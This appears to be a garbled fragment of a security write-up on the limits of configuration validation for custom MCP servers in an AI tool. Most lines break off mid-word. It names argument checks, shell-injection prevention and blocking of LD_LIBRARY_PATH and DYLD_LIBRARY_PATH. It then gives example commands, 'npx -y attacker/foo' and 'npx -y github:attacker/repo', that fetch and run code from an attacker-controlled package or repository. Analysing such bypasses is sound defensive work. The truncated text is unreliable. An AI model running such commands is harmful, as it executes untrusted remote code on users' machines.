
)
docker
Argument validation
: Blocks dangerous file p
Injection prevention
: Prevents shell metacha
Environment protection
: Restricts modificatio
,
)
LD_LIBRARY_PATH
DYLD_LIBRARY_PATH
Where Validation Falls S
These checks reduced many obvious paths to com
threat model. Custom MCP still allowed users to 
launch user-controlled code, and that code could j
(npm package)
npx -y attacker/foo
(GitHub repo)
npx -y github:attacker/repo